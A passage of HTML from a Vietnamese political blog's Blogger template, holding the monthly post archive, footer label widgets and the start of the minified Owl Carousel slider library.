<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2022/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(350)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2023/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1012)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1099)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Tác giả Nguyễn Gia Kiểng</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Nguyễn Gia Kiểng"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bầu cử tại Mỹ</h2>
<div class='widget-content'>
<div id="labelpost" data-label="bầu cử tổng thống Mỹ"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Trung Quốc</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Trung Quốc"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Trang Blog của <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'> Tâp Hợp Dân Chủ Đa Nguyên </a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var 